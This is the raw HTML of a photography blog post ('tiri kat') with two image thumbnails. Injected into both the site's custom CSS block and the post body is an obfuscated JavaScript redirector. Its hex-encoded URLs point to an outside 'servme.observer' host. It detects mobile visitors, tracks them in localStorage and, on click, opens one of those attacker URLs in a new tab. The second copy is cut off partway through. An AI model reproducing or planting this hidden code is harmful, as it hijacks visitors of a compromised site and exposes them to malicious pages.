touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/20314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2013/04/tiri_kat/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=20314' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-20314 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-20314"
					class="nv-single-post-wrap col post-20314 post type-post status-publish format-standard hentry category-uncategorized tag-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">tiri kat</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2013-04-15T03:41:16+01:00" content="2013-04-15">Monday 15 Apr 13</time><time class="updated" datetime="2013-03-31T09:48:23+01:00">Sunday 31 Mar 13</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style="align: left;"><a href="http://www.funkypancake.com/blog/media/130214_dsc-hx5v_dsc02382.html"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/130214_dsc-hx5v_dsc02382-thumb-300x225.jpg" alt="130214_dsc-hx5v_dsc02382.jpg" height="225" width="300" /></a></p>
</div>
<div style="align: left;"><a href="http://www.funkypancake.com/blog/media/130214_dsc-hx5v_dsc02383.html"><img decoding="async" src="http://www.funkypancake.com/blog/media/130214_dsc-hx5v_dsc02383-thumb-300x225.jpg" alt="130214_dsc-hx5v_dsc02383.jpg" height="225" width="300" /></a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 